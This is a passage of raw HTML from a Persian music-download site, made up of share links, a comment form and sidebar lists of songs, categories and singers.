                                <a class="tlg" rel="nofollow" target="_blank" href="tg://msg_url?url=https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/">تلگرام</a>
                                <a class="whts" rel="nofollow" target="_blank" href="whatsapp://send?text=https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/">واتساپ</a>
                                <a class="lnd" rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/">لینکدین</a>
                                <a class="twt" rel="nofollow" target="_blank" href="https://twitter.com/home?status=https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/">تویتر</a>
                                <a class="fbc" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/">فیسوک</a>
                            </div>
<!--                             <div class="shortlink">
                                <h3>لینک کوتاه مطلب</h3>
                                <textarea onclick="javascript:this.select();" readonly="readonly">https://power-music.ir/l/96719/</textarea>
                            </div> -->
                            <ul class="flex">
                                <li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%81%d8%ba%d8%a7%d9%86%db%8c/" rel="category tag">دانلود آهنگ افغانی</a></li>
                                <li class="time">24 مارس 2022</li>
                                                                <li class="cmmnts">0 نظر</li>
                            </ul>
                                                            <h3 class="ctags flex">برچسب ها : <a href="https://power-music.ir/tag/%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/" rel="tag">امید پارسا</a></h3>
                                                    </footer>
                    </article>
                        <div class="posts the_content">
<div style="min-height:120px;padding:10px;"><div id="pos-article-display-83817" class="ads-top"></div></div> 
            </div>
			

                                <div class="sbox">
                        <header>
                            <h4>پست های پیشنهادی</h4>
                        </header>
                        <ul>
                                                            <li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%81%d8%ba%d8%a7%d9%86%db%8c-1402/" title="دانلود گلچین آهنگ های افغانی 1403">دانلود گلچین آهنگ های افغانی 1403</a></li>
                                                            <li><a href="https://power-music.ir/%d8%af%db%8c%d9%88%d8%a7%d9%86%d9%87-%db%8c%d8%a7%d8%b3%d9%85%db%8c%d9%86-%d8%af%d9%88%d9%84%d8%aa%d9%88%d8%a7/" title="دانلود آهنگ دیوانه از یاسمین دولتوا">دانلود آهنگ دیوانه از یاسمین دولتوا</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a8%d8%a7%d9%85%db%8c%d8%a7%d9%86-%d9%81%d8%b1%d8%af%db%8c%d9%86-%d9%81%d8%b1%db%8c%d8%a7%d8%af/" title="دانلود آهنگ بامیان از فردین فریاد">دانلود آهنگ بامیان از فردین فریاد</a></li>
                                                            <li><a href="https://power-music.ir/%d9%85%d9%86-%db%8c%d8%a7%d8%b1-%d8%aa%d9%88%d8%a7%d9%85-%db%8c%d8%a7%d8%b1-%db%8c%da%a9%d8%af%d8%a7%d9%86%d9%87-%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d9%be%d8%b1%d9%88%d8%a7%d9%86%db%8c/" title="دانلود آهنگ من یار توام یار یکدانه از جمشید پروانی">دانلود آهنگ من یار توام یار یکدانه از جمشید پروانی</a></li>
                                                            <li><a href="https://power-music.ir/%d8%af%d9%84-%d8%a8%d9%87-%d8%aa%d8%a7%d8%b1-%d8%b2%d9%84%d9%81%d8%aa-%d8%b4%d8%af%d9%87-%d8%b2%d9%88%d9%84%d8%a7%d9%86%d9%87-%d8%a8%d9%84%d8%a7%d9%84-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/" title="دانلود آهنگ دل به تار زلفت شده زولانه از بلال اکبری">دانلود آهنگ دل به تار زلفت شده زولانه از بلال اکبری</a></li>
                                                    </ul>
                    </div>
                                    <div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://power-music.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="">
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="96719" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6bf574c30b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
<ul class="answer">
</ul>
        </div>
                    <aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


            </div>
    <aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a8%d8%b1%d8%a7-%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d9%85-%d8%b4%d8%af%d9%87-%d8%a8%d9%88%d8%af%d9%85-%d8%af%d8%a7%d8%b4%d8%aa-%da%a9%d9%86%d8%af/" title="دانلود ریمیکس برا اون من تموم شده بودم داشت کنده میشد">دانلود ریمیکس برا اون من تموم شده بودم داشت کنده میشد</a></li>
<li><a href="https://power-music.ir/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c-%d8%af%d8%b1%db%8c%d8%ba/" title="دانلود ریمیکس دریغ از علیرضا طلیسچی">دانلود ریمیکس دریغ از علیرضا طلیسچی</a></li>
<li><a href="https://power-music.ir/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%b3%db%8c-%d8%a8%db%8c/" title="دانلود ریمیکس سی بی از فرهاد فرهادی">دانلود ریمیکس سی بی از فرهاد فرهادی</a></li>
<li><a href="https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c-%d8%b3%d8%a7%d8%ba%d8%b1%d9%85-%d8%b4%da%a9%d8%a7%d9%86%db%8c-%d9%85%d9%87-%d8%b3%db%8c%d8%b1-%d9%88-%d8%b2%d9%86%d8%af/" title="دانلود ریمیکس ساغرم شکانی مه سیر و زندگانی از حمیدرضا بابایی">دانلود ریمیکس ساغرم شکانی مه سیر و زندگانی از حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a7%d8%b2-%d9%88%d9%82%d8%aa%db%8c-%d9%86%d8%af%d8%a7%d8%b1%d9%85%d8%aa-%d8%a7%d9%86%da%af%d8%a7%d8%b1-%da%af%d9%85-%d8%b4%d8%af%d9%85-%d8%aa%d9%88-%d8%ae%d9%88/" title="دانلود ریمیکس از وقتی ندارمت انگار گم شدم تو خونه">دانلود ریمیکس از وقتی ندارمت انگار گم شدم تو خونه</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%86%d9%81%d8%b3-%d8%a8%db%8c%d8%a8-%d9%85%d9%86-%d9%86%db%8c%d8%b3%d8%aa-%d8%a7%d8%b3%d8%aa%db%8c%d8%a8%d9%84-%d9%85%db%8c%d8%af%d9%87-%d8%ae%db%8c%d8%a7%d8%a8%d9%88%d9%86/" title="دانلود آهنگ نفس بیب من نیست استیبل میده خیابون استرس">دانلود آهنگ نفس بیب من نیست استیبل میده خیابون استرس</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d9%85%db%8c%d8%b1%d9%85-%da%a9%d9%88%da%a9%d9%88-%d8%a8%d9%87-%d8%ac%d8%a7%d9%85-%d8%a8%d8%ae%d9%88%d9%86%d9%87-%d8%b4%d9%85%d8%a7-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/" title="دانلود آهنگ من میرم کوکو به جام بخونه شما پروازو">دانلود آهنگ من میرم کوکو به جام بخونه شما پروازو</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%da%86%d8%b4%d8%a7%db%8c-%d8%aa%d9%88-%d8%af%d8%b1%d8%af%d8%b3%d8%b1%d9%87-%d8%ae%d9%88%d8%a8-%d8%a8%d9%84%d8%af%d9%85-%d8%a8%d8%a7%d8%b2%db%8c%d8%b4%d9%88-%d8%a8%d8%a7-%d8%b5/" title="دانلود آهنگ چشای تو دردسره خوب بلدم بازیشو با صدای دختر اینستایی">دانلود آهنگ چشای تو دردسره خوب بلدم بازیشو با صدای دختر اینستایی</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%86%d9%87%d8%a7%db%8c%db%8c-%d8%aa%d9%88-%d8%ac%d9%86%da%af%d9%84-%d8%b3%d8%b1%d8%b3%d8%a8%d8%b2%d9%87-%d9%85%d9%87-%d8%a2%d9%84%d9%88%d8%af-%d9%85%db%8c%d8%af%d9%88/" title="دانلود آهنگ تنهایی تو جنگل سرسبزه مه آلود میدوئم">دانلود آهنگ تنهایی تو جنگل سرسبزه مه آلود میدوئم</a></li>
<li><a href="https://power-music.ir/%d9%87%d9%85%da%af%d9%86%d8%a7%d9%87-%db%8c%d9%88%d8%b3%d9%81-%d8%b2%d9%85%d8%a7%d9%86%db%8c/" title="دانلود آهنگ همگناه از یوسف زمانی">دانلود آهنگ همگناه از یوسف زمانی</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%ac%d8%af%db%8c%d8%af-%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b7%d8%a7%d9%87%d8%b1-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85/" title="دانلود جدید ترین آهنگ های طاهر ابراهیمی 1404">دانلود جدید ترین آهنگ های طاهر ابراهیمی 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
